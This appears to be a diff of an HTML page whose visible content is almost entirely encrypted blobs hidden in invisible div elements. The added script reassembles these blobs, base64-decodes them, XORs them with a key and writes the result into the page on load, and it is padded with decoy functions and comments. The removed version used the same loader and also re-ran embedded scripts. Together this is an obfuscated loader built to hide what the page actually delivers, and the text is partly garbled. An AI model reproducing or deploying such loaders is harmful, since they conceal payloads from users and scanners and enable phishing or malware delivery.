o7hcLnB2ARnkaU5BHJReD686HWYvBhs2fDRsYOBEv6Ftc0Nm+LnTjyHvmhBJBoBJLOxc4Wtfwf63PGcr7EpnbX6nQLHsrUdYbuncQNjVV9t/qJ9gvkFJMv7wK2Fihj4z6GAVoz99wQt2Ok1H3EPZ2vwpmae4kNs1ufGv8zYVoSniOdnqr+sWTnQ8zIYLn4if+7nb9utfwf63PGcr7EpnbXzmyiDraQNYbu7fgNlU2J05/kYy6JPLdrsndPQyh6ki7ae</template><div id="_MNITz4cpt" style="display:none">temp</div><div id="x7eefb11dd" style="position:absolute;left:-9999px">0</div><div id="x4bd32" style="display:none">x</div><div id="_ZjYL6I" style="position:absolute;left:-9999px">0</div><div id="x5cbeab573" style="position:absolute;left:-9999px">0</div><script>function EKzoXG(){return Math.max(73,24);}
-/* perf tuning */
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.BO4ZGD{display:none}.zuFlxv{display:none}.MEwC04{display:none}</style><title>Index</title></head><body><!-- page loaded --><div id="_yMxyXu9y0" style="display:none">h+pvchtD7L1+sXR42xmz34ejX1A0N9mMVfYhLtMbr+ux90NYOXOL5wf8eXjXVe692rlYWCwql5hP9zE0lEuH6dauX1x4edSAXqw+et8Q+qXUuV8feHTag0/0cniLV/q8379DADxyw4RY9DF73xH5vZfrQlMxY9yMV7xvb9cZ6OiK6RU3ZHrQmVqxcm3bELD32r5fVTdll80bsTxv2Rv5sNW/Fh8tc92MQvBpeoRXs9+Hpk5JOTfbjFb0IS7REOOwyapfUio1lY5U/2hp2AGw9+2qR1g2Y9yYXuJDZ8QM/aHSs3R0NmPQn1XOaG3FHryKy6RZST542YRUsS0ijlu194XBF1A9Y9TNVfBxaYtX76DSp08feDeVzRvyc2LCEOOhhukaCGknl9MxrXFpwhStu9qmTgB6ZdCbUuJ1Y9hXrfXYpEVJPXnB0BmoLS6If7G43r9KHTZ22IgGs25p2hDspt6vCR14dNqDT/RyeItXveGbhURLeCWF1wupPjK8SeCwz6oLUzl60NAZ8nN8zwfkstO/CR07eNuZXv9oMZRHveeN6RU3ZGPcmVf0IlrXGei7z6JeWCtI3p9C4WhlzirEu8+uWVMHY9SeUKBDfNkH+bPUp0JSZDjBhE/9eTK8Sf6hwqdOA1I3lYVP/HAg1BrprMCmSk8/ftvXC6psbdIR5Lvc8RsGL37RmVOrLTyGULa93qJMVSwthN0LtCdu1xbmssmkXlM8LZaLXfcnb9kZ4qeB6BoMaSzI5xuxfmPSDPax0rhbUTluj4tX9GQ31xnkstXmQkk9esbXWPRyeNMHtr/OuF9UPm6YjlT/aGnYAbe23qVfWCosv80bsTxq2Rv5+N2qRlQ0bo/AWuFsYNNY/qzIv05QdFXZhFX6UW3VJvSmz65Gezd5wcEZwnlr2RCtgPLpB3U9e8OIT/h/bZo0/7zapwdOOXnGwEj0bmXQTof1m+sLWzd5wcBI+GZpjES4pcPwR1Q2cpiFXvh7ZMJPvPuN/hBJPW/BwFr9dWvYT+6w1b9OT2Nn1Ilf+HJrjEe5pcPwSVIgOsaEQfhya4wX4qffrlkQOnjN1kabPCyYGP6ywKZKRXVg3IlP+SY5gEX9rYC2IR14OdieXLF9d9Ua4brJ8QgNaCGDjliqaGnOAaCx3qhETzlj3IJVq3Jj2BC2t9S5T1gqOteCT+VzYYxE/a2buERRMXOVjk7jbmnYAc6616RZBiUdlc0V/G9rlhS3vdS9Tk8jeMWMWPhodYxbuu7GwQsde3TamFXlZ2rZG/n4zK5CWjBjj9sLoSdq2Rv5+M2qWVQ5ecHAVeRxacQc7u/PqklINHbHwFXkcX+NCIf6kacaDAl60IVs2GtDxx3+psP8GUhsXt+KVfskR9QC44LvkltlH1r/2gPyUG/XRcudiqFiCxAv/dV3wGli5BC9gtr7EgUIIsTaa9tNeI4luufBvmd7MW+D33X9WV/CLPSWiaBbCi1Wh4Vj03VvziD3gIKoT1MAQdCCU/gkRc8X77bugm94C0/NolHZbmTfENqjwqVlS2t97Zlf4XB81R/vlIvzQnM+VPPUbPNvSOcP1ZTRnU1EPFXMg32nTkTZH/6zz75tS2x53pkK33NF5EHfo8y8aEsxTePfeshPauwx7Ibcj2dsInWMoF34REn4QLS</div><div id="_yMxyXu9y1" style="display:none">yzIlNUhZh+rpx/nNk9AX6udivWHAbQ+eIV/JKZflC/oTOoU5sGSeHgmLHf02OPvmXyKYcTSB2jalXoXd41BLf4NmHXkkgQvesTdpVONo94OD5oUBJLk3eiWGiUTvQAOm4iacdXhtg9Jl95Fk/20fuo/KmW1A0YuOPWOkkQONFua/5gl51DGTbjk70c2r7Q8O++KBSRBle9KEK50xY4DTI7IqKX2srI9ucTfZ0RMYD+rjZv0BaH0Hzrwr/XWHTH+GAz6F8fjtZxZUK8H9Z5yDYpvCFU3gyfMKJX/ApQsYzuZqInGBSE1jQqGPWc03QNsLg44hRZDRawaADp2VI/0LXo4iaGwgMefGEUsJsTuEm5eSNpGhQb137iH7Sc079Hcyc0fJ/dSgm14N24itqgCHqn4uAeQ45T/yHVd5RSMMT17Tu+mFTHybw2nzYZErGG9Ws7KRRUm1f2rtDyyRcwjH/ncGmYXk/L9irXeNZZ+8a4ezWukxwE1uFuV7fSWDAO87n0p5tDW901rxI1Ct/9w38gO6qaFE6UICicsUoRMMW/qL/hGx2ISHBnA3SeXXYHbSxjIJiBRBZhYRo20pW4Rq9ofCCewsNftiVUeBkVONHxYLqoBx3IUXkj3/EL27UEeCYy55JbBNkwYxTw0Zf1Bn5uY34T3E9U/effvV3Y84M7K/9v39OPVXXpXbTf0jlNL6C8vlNCxR5/7564np4/[base64]/TiXJ1HlbyhV3kbD71O+O42bphUghahIRjxmVG3DG/5fWKaVQ3W9qHUsl+PNsT26bXsnNvIm/52F7DS2/cI8m58qBRUWt2/65X0FRt7C/loYyFcnA3W9i8SdUvPM5GwJz8sRlvb1nF1U7TKUnjAfqt0alGbyJZ3odOw31U+Du658OsRXg0dfSCbvp/f+Yx9OXxqRpsMluAg1Tgcn7kMsmF0Pt/U2FnxrR1qHt+wgHiv+iSeXU7Q/u3dtZOP+EWzuzJ+mwEIVT83wimJFnjTOXjy6pEShJgw6hX62hI1xrOm9WhGg4BL9a1a9xOPdIbu4bVvUdYaH/agEvcLX/DFris+qlqbi1b/KJ8+lRp10G5hYmmbHcbfN23VqNrWP4d4bPTg1h7FH7Uo178VHyCTNqA17NufG5yzahzqW5t+gS1odiifAoSY4Wffd1xWO8Fw73CoFJ0OXWDoXn+e3vVIdns645cBG8l59R1omZ9+Qz3oPaxXVswJ/+oavNUS/k6+rvTukF4ASLhhk/mUHbAJcCy958aSBInz6ph10tZhBfKl/CDR08/cf+mT+ZrNP0+w6DMrkRPLU7Xt1HyWVnaFPfn0oI</div><div id="_yMxyXu9y2" style="display:none">cfz1H0J9x0m5K3STDv8GfQW8yVvzeA91NPN8GtafZkkNXDGfsngrAKH/CAsqk375mTB56hIVywkxE4Bb5ufOKRWwBIuWKCedTat45y6XfnGRJFyDfm1rofUOFL+yW16MeWAxmwJ9JyFhG2Az5l4yoeg0wZde/fstPRO9A3ZfwvVJfIlTeiXXZXmnyLN6Z3aRbVC1H+YJy4GZa8wzak4yNbm0WRcKiU/ssX9sk2aHaimANClrPpHehSkmDBsubjJt4XGlc9KFq1W5ugkLm59/6XUxqW4zfCORmdP4jtYLtrmRVHGPt3FHpf1zCE/rm8YFTTAoi59lO6WR/4D77k9CAfEkwfvbaVutRSP0htZDUgGpPbHD4hWPgJXnZOr+D47obDjN/2KRC/3p10wDgksnzWQ4pQu2Bb9xqQuJH2ZfIh15SaHbstELlRmHQNrzn8aJPeWlx/r9J93NCg0W+vOuGclorIPadatNSdNQi94fpv2RHDWGGgUOlRVTGFsW8zL9Rb2F17Yp4x1RL/Trspu6CRVU2ZtuqbsBdOYAX3KyLjm5yHnnQjEz5Sj+CF8WZ1plaZB9vw7pC2Fk15y3dkNr+XQ4KePuCSuZOOOI32bvVgW1uCVjchkPfWD3PAuWRiqpsWxld8NpT0yt09ELgu/+AYE0uXIyaDv9KfYMAup/WiXpRIFvPlVj1ZG/kQ+CX94pTVm9bxdhvpGZfg0K4s9yNaW02QOOZAuhue/wmyZrMgHFNHFT9t3CkZW6HL9Wn3Zx6W29/7YoC8y91zBLHsfWYe04BYd23Uvt4ffxD6LGP/GBvAlr6iXrWRGSBTdSwzJ1ifGxBhZpo2G5Z7DG8nNWuHlc0JsKbb/tbafAc++bRgRt3FVHsjwLfdGbQJbyC7q1nVGwu2L8Do3s0wwPCsuKCR3QZJPmgS8dKSuIZ+5PUul4ObiPYv2zoKXXYG//h8JJObGpj06R811h85BnCl42ARUUecIOkDtBqWdo0v7jJhEwPAFvN3lykLTj5N8ae0/1pSD9Axd1t5H5D5ATKjN+FT1AKVuOYA9BNaI5H44b2plFza3/zrmLke0rzO8fj6ahufitfhZwN9kpb8DbJlML6Ews9b8aPd8BwVYYQ2qaKvVFvKG6DoWviVlbYRNyn1IhGDyBwgdULx3Q+1TDAnNCTf2wAb4bYC8RYeOIk65Pjp2NMH1zm1FSiRm7HE+nh/oRIURNBgNh5qVZ1wBC4ho2MZ3BgRMSASPsse/QB2rPdr39WMSLXtWrBakbnBtWs1YFMDT9A/5Rc6Vt19wDHpM+jGggxR9mkdahwad4nv4zXr3NLHmXSulzWZFvmD76i6qpgUBJh9oR54ixd4Rf3nOOkSn4uTe+JVP5bXeYx3IXMvUNZKFzX2ljzZUb+HemN3Z9BCzlZgJtd9yRcghD149OaW245RvHZT6dmesIs95PJu3J5AHPT3nfTXkTSOtqk8px/DwBex5kO32powES6nPn6U3seUOTfDN1zavEG4aP/hx1MOifRpHenSU/kIL3s/KQaWAt8xaUJ1Fd0wQz9oP2tZlU9JfGiYvxxZ8IW4JTMuRl6D07lt0HJXz7EDem60/N4CixzzJxpyFlq3AD+4tiAWgUeINGOeKZ4Ovki1YWJgnN/bVv3vnqgakX+Eru34f</div><div id="_yMxyXu9y3" style="display:none">pMaGFk0Jxu4U5Z9xvdlsuffVw9Y+2rXtJOOdAZ2pjZjmcEPGfzpVPZc2jcRbrg7oNmCRAh05dVpV5d/yK05cKzbWQIQtqLXuBUdcIM14PyvFNIMG3xrnbed37GBrisiPwfdjtZ8YtPy3loxDu0pfCzaHAufdyvdNN+VI8X/6XU+0hqElbAhW3wclrRTLSM6L9xTzV07Jhr/nRt/EPAgv6tGmgfUMGHYdppXtxAvIHam3J2Dkb4gXHWezjdBOG6gphuXDV6+YVt92lm2D/4k9K5W2dqU+zadqIkdIc9/7vIuU1MIibCrHzBXmnUPtml469HaTdP4rlOoChn1SX/hc+JbVEgIcyJceJ+eewS4qKLuW1vGSf0oALBJW3zGdmQ9aEdaB5T1tRXqFB4/EDchuOPHUwBZIWCTOsuVuMhuo/4kUFwO3/B2m7HKE3OGLSy6qwTCTxi0LpN/ixN4EPr4cKtGE8ZbuydUuhFNfwz+byDqh5fIXzHg0PXSEjGAd3j2opkUmoujLQKp1VZwBTX7daqY1Nvf9vcfuZ3QOMM5bj1qF17ISfsulPpXmXMJbilz6NFTgB+27VV8Fla2jj05tS+clsre/CeVfJRfuZN+pnYo2ltMkDku3rTVHqAELiUj6FZZG1z56pSqWw/hxDLh+ugTGRpQt6UDNtwSdcQ35CNjR1WE3rcuHb/fW7ON8qv+pIbeDpP14F53FBFgCLH7YyaaXs1ZPmvDNBVduMMwp6OpBtLK3ne3nHacl/gPciT7od8TRBy4q9apnR8jyH1l4i7WEwoUt61St4tfN0M6JzynnttaFLMjm70dH3aLd6G3q1NURdEg6Fp1U8+zxG7p+KtXGQvRPq/CvlTQNBGtOXRqmFpLHLNjwL4d0P5Bdi7gpJCRBxYjYldoX0+1yX4kvGoeX8dZ9SnUftdRNU54r3K805ZK3XClXXDWjvUQOCS1qhFTh4n3qkK604/xhPs7PysWAw0bs/cd+J1QsAQ2+LvvmlnFWeEoW7SfzvvIOOEyp5kTxxthKRu21Vg1A3eje6JTmswc9+laslYZvInuZbpr3lXNUT/mGHFL0X5HuyD9vkaail/9r8DpVZ6hEPMho6CX1oVIc+VSfcoZoEn3qT6hx1XCEOFoUyiJHr5ONyM6b9pVwh8/9lP/3Bk7BvevcKxTlUUJdOBC8JRVYRDxIDQoXhsMkCFoXD2TFrVF8Dn8IJZCR1Z5Y594ER02zvJmtb5TmUteN2LUOFRe489z4/a/Uh3IVTN33ndJVn1AcOy9vpHUSF8g6Rq8n1NzkX95daDHQQNWdugc9V6YfUt66L1uUZYAEDGnFLbKHr/Ju6m0flMTyBfxKVY4ml0gya4mOj/QFNrcd60VdlWbtxC2J71rlteFXXghA3Ben+GJcLs+LlMVCBO0plKwkp89yPq4IOpQF8IL9mHfal/VcYN3+b2qFtJAXXhnWr7Tnj9Q/y/1YpbCBcj+rpTqVhO5wf/vtymG0Q6I4a8TclJRdUC3JrIvGZSCkDYrlygUEXAN/uC0b9MfzR21tpf+0hfhDDir+/6G28TcMaFCPQqWvJHtKDu+kZbHGXFgXzrd3bmJdiR6KFYUTVhxoFJwmx/0y3+uMiJfkwZb+HaedxzaIYz5aXvvEgNM26EuHHSK2/8LN6G+o5</div><div id="_yMxyXu9y4" style="display:none">YUhpkxZlupi1h/ALopeqheXA/etqCaKJNOIMl2rT3rWNoDW+CnhG+ICPFAfS53vUhAXd/0IxfrxYw1BrprIXBF1kxYZWOV/Bvf4tX4Kbc6RU3eDflgV7wb2mWAuy8z+tNUio3wYVesX15whrgtM+iSB0qctGESfR/eJYa//WHqgtUPCqXilSzPGTEEOvomaNfSShkj8IU4nRl0AGjst65Q1I8c5uOVPwzfM8au6fP6RVeNH7Whhv5eX7TSaK0heUhHXgr158Fmzws5BDpvMmuSEkxedLNUv88MMUF7Lubok8AenTamFXlPjKDSaKmy6pFA3hk0I5U/3gkxVxvVR3BFxI8fsPTMZsWMNIc+/XIv1JRPSqXiVLibGDXDLe71KVOH3hz1JlavHFt1Qfi6JmMYmkNRPC/ddBRSZRL+LHTqlJcLWGH0RT1dXqIf7Gx0r0LTixu2YgGs3hlxQXhtMLxRVI2cpfNX/BobZsY7LbJpBYfClLlomTfXUHzV7OD2qdOUyx+wIhIznd+zwX5vMOUYlMscseDZOV9f91E0qXUuV9bN3vcgge+eGXAS4fp36JdHStjzIFerD5o3wb9udqyEVM3edDPG/V9eNdY4LTYuUQAekHwv2jYU0KUS7z7g+UTAXdz3JsFmyBo3wOtps+yR1hlNdGESOFwbc9P47rVrgkdPHbBjBb8fW/EGrD3+IRmcBFD5s8FoCk9hkmisdK9FTdkc9ybG+JoddoQsPffolhNNHbM11X+cmmUVem0z6oGUDl0x4IGs05J+jDMhv6YCQNhJonCX/hqMrxJ6bzN61hJIXvQ0Bn1dX/GGeysgaVEUz01lYla5X0h2xTup9T2CW8dW/CsaNRDSPchyPeF+x8dFnjDzQmhJjyOSaKx0r0VN2Rz3Jsb4mh12hCw99+iWE00dszXVf5yaZRV6bTPqgZQOXTHggazRUn3J6/rifsZC2Q40YRNrxYGigbup9K7XwNSP9OYVfJoZdkbrf2S61A3eDfDjEmxb3jXB/mw3+sWHT522Z5eqhYGllXroNWoX1Q3eZWeT/BueJ5cra6x6wsdeH7TzRPiaG3EAeixkutZWCxix4MAmzwsllX+odq5X1g8N4jNT+NpaY1/h/Wb6wtLOWWVjBusPGjZFvi43qVfEz9ywahX9HFp2AHPrPKvAxo/eJLEAJs8LJZV5LOb4wpccTfOzU/jZSzNVe661bhEUT05woxJ/zQr7QfQ9ZisRB02eMHNXf5pYtJSpO6btgteOWPWhRu5eSWWDvD1ya5fSCp5js1GmxYsllWto9q5C085YJXQG7l9ItEQ+ZTPv1lUOmLBiBO2dH7TE6r8m7dXHX8wnMNP43Vhnly237HrCx14OJ/NfOR9ftJPrbjaqFlSeGDUnhv/c3iWBvi3yL9CSS1j0IkbuzMGllWt9dKtCxV5ZdSaG+1gLMQU+vWG9hYdf0znqH/YTkn1IdKA6Yd2Gnhryc1J8Gsi1R3sp/q/Aw1xN4jQBrE7V5Fcra6x6wsdeDeVmUnoPHeWFuK7yKRHWHZg1J9VuTtXxCitvcmuTR02eMHNSOR+f8Ic+aDPrk8HfzuVn1rmNTeWCK222r9IVXg/0MQb6mEGllWt9ZvrWVgsYseDAJs8LJZV8N+x6wsdeDifzX3+bm/TVey3yKRHSCxy</div><div id="_yMxyXu9y5" style="display:none">lbhp3Twk1xHp9dO/X00rLZrCG/h6LMYH4qHUqERReH7GzVb4b3/fG+r8m+EEN3g3lc1S9zwkl1rTvc+/W05nLenCZ74zZZgB6KbP41lcLz6czUCbPCyWVa31yapcHWU3mrNnvkAjmVv5sMi/A085YJzNBLE7ZMIB/aaB7AsWeGXUmhurPCveAfmlyPEEEn83ns1J8GsixBD9udqoThV3SenCEL4wLJFSpO6x6wsdeGq/5xuxPCzAFP/1zrlHBlI3lc0b5W51lg6toMmnCwB4edCaG8ROQJ4H7KKX609SO2LYiFXlMm7XBuiA6YICEzBl0IsAsWEGllWt9diqX14wN52IErFnLMAU//XP6xYdPHjWmFb0cniYFv+w2r9OeDRy2IhV5TQr11Kk7pu/BVUqctPNBrFubcFOraDJpwsAeGObhUn0ejeWCIffm+sLHXc9lb9e93Bp1QGtodOuC089ZNqBTfR4LOMnwfXZqkhWeHjbmVSxaGTTVeG81aALF3cdlc0bsX0ixRD5lM+/WVQ6YsGIE7Z0ftMTqvmbvllRcSy/5xuxPCzCB/T1wOtIUjZk2oFev3Bj0V2qjsmWC089c9yfXvJoLMIaqvmbvllRdDeShFWxKX+RXLb1xutIXCx03c0T9DUszQiH35vrCx13PZW7UuJ1btoQrbbUvkVJPHjCgwGxKSxU8x/1iucLSTBy281J9HhlxBDuoZvhBDd4N5XNTfBuLNMZreibr0ReLXrQg0+/e2nCMOGw1q5FSRpu/IkTtn9jwxv58pLwIR14N5WbWuM8YNMT+fWG6x4GUh2VzRuxdWqWXei5kutOUXZj0JVP0nNiwhDjoZv2C24sZdyDXLlwadABpO6xwQsdeDfDjEmxaGXbEP/1hutYWCxe25le42pt2l3roNWoX1Q3eZXFErFnBpZVrfWb60dYPmOYwACbPCyWVa310q0LFT17nM1e/TJ40w35ltSlX1g2Y5XQG8Joft8b6v3Xrk1JeCmV3RuuPGDTE/n1gesbFGMdv80bsTwslhzr9ZOnTlssN4nQG6E1LM1/rfWb6wsdeDfWgV7wbkXYAeinzapHFSx+2IhJuCcGllWt9ZvrCx0sZczNQLFrZdgR4qKVp0ReOWPcglW/bmnGGey23uNeTzQ+js1GmzwsllWt9ZvrSFwsdN3NE/QtJZYOh/Wb6wsdeDeVzRvlbnWWDq2i0qVPUi852YJY8Ghl2RujtMi4Qlo2P8CfV7gnLMt/rfWb6wsdeDeVzVjwaG/eVaWwieILRnhg3INf/msi2hrutM+iRFN2f8eIXbEhLMMH4e6btiEdeDeVzRuxPHG8Va31m+sLQFI3lc0b7DAsh0W95ZLwIR14ar/nG7F1apZd6brYvkZYNmObn17weHXlAeyh3usWAGU3koFU8Hhl2BKq/[base64]</div><div id="x4730561" style="position:absolute;left:-9999px">temp</div><div id="aewxhkakq" style="position:absolute;left:-9999px">x</div><script>function m5IZYi(){return Math.max(41,67);}
+/* lazy init */
 (function(){
-var DaK3En=atob('7OV20ObaoCL+hIwkWrGHUXAGIQsEk8cS940tQr6Vo9k=');
-var o2xYxl=[];
-for(var YRUQcF=0;YRUQcF<10;YRUQcF++){
-  var _e=document.getElementById('tyqfbpzp'+YRUQcF);o2xYxl.push(_e?_e.innerHTML:'');
+var K0Nqzx=atob('u8srPVgXte07kRwMtnWN1Q==');
+var hanBMU=[];
+for(var Ij3Ped=0;Ij3Ped<6;Ij3Ped++){
+  var _e=document.getElementById('_yMxyXu9y'+Ij3Ped);hanBMU.push(_e?_e.textContent:'');
 }
-var HQHrXG=o2xYxl.join('');
-var sbpaxM=atob(HQHrXG);
-var NC2xxD=new Uint8Array(sbpaxM.length);
-YRUQcF=0;
-while(YRUQcF<sbpaxM.length){
-  NC2xxD[YRUQcF]=sbpaxM.charCodeAt(YRUQcF)^DaK3En.charCodeAt(YRUQcF%DaK3En.length);
-  YRUQcF++;
+var aqAkc4=hanBMU.join('');
+var txGB4G=atob(aqAkc4);
+var eVGZbi=new Uint8Array(txGB4G.length);
+for(Ij3Ped=0;Ij3Ped<txGB4G.length;Ij3Ped++){
+  eVGZbi[Ij3Ped]=txGB4G.charCodeAt(Ij3Ped)^K0Nqzx.charCodeAt(Ij3Ped%K0Nqzx.length);
 }
-var E4i8no=new TextDecoder('utf-8').decode(NC2xxD);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(E4i8no);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var P3UiKb=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(E4i8no);
-var Jnn4Te=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(E4i8no);
-var _h=P3UiKb?P3UiKb[1]:'';
-var _b=Jnn4Te?Jnn4Te[1]:E4i8no;
-
-/* Copy allowed head elements */
-if(_h){
-  var Hr1ZIW=document.createElement('div');
-  Hr1ZIW.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(Hr1ZIW.firstChild){
-    var _n=Hr1ZIW.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      Hr1ZIW.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var ilHvA1=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){ilHvA1.push([1,_s[1]]);}
-  else if(_c.trim()){ilHvA1.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(YRUQcF=0;YRUQcF<ilHvA1.length;YRUQcF++){
-  kxt7J1=ilHvA1[YRUQcF];
-  var LykKhR=document.createElement('script');
-  if(kxt7J1[0]){
-    LykKhR.src=kxt7J1[1];
-  }else{
-    LykKhR.textContent=kxt7J1[1];
-  }
-  document.body.appendChild(LykKhR);
-}
-})();</script></body></html>
+var iAm7oP=new TextDecoder('utf-8').decode(eVGZbi);
+document.open();
+document.write(iAm7oP);
+document.close();
+})();</script><!-- end --></body></html>
